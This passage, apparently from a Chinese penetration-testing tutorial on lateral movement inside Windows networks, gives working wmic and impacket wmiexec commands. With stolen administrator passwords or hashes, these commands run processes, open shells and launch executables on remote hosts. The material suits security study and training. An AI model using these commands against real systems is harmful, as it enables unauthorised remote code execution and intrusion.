

1)wmic /node:10.40.2.20 /user:Administrator /password:HEpeng20001023 process call create "cmd.exe /c net user >C:\1.txt" #工作组

2)wmic /node:10.40.2.20 /user:hacker\Administrator /password:HEpeng20001023 process call create "cmd.exe /c ipconfig >C:\1.txt" #域内

可直接执行命令,但是无法回显,写入文件中可通过ipc$连接用type命令读取

4.WMIEXEC

wmiexec是对windows自带的wmic做了一些强化,让渗透变得更容易。比较好用的在这里介绍几种。wmiexec需要提供账号密码进行远程连接,但是如果没有破解出账号和明文密码,也可以配合哈希传递或票据注入功能一起使用,先进行传递或注入,然后再使用WMIEXEC即可。

wmiexec.py

主要在从Linux像Windows进行横向渗透时使用,十分强大,可以走socks代理进入内网

python wmiexec.py administrator:Liu78963@192.168.183.130 // python wmiexec.py 用户名:密码@目标IP

wmiexec.py administrator:P@ssw0rd@192.168.20.197 "C:\Users\Administrator\Desktop\123\hp.exe" //可以执行文件

wmiexec.py administrator:P@ssw0rd@192.168.20.197 "whoami"

下载地址:

https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py

wmiexec.exe

利用条件:

1)获取明文密码或hash值

2)只能在本地执行

3)需要administrator用户账号,普通权限连接不成功

4)跳板机任意权限

wmiexec.exe与wmiexec.py是一样的,主要用在Windows上,命令与wmiexec.py一模一样,我们就可以在跳板机上执行。

wmiexec.exe administrator:Liu78963@192.168.183.130

5.哈希传递攻击(PTH)

详细介绍可看:

内网渗透测试:内网横向移动基础总结

内网横向移动常用方法总结

我是菜鸡

总结

本期主要介绍的是内网横移的流程与方法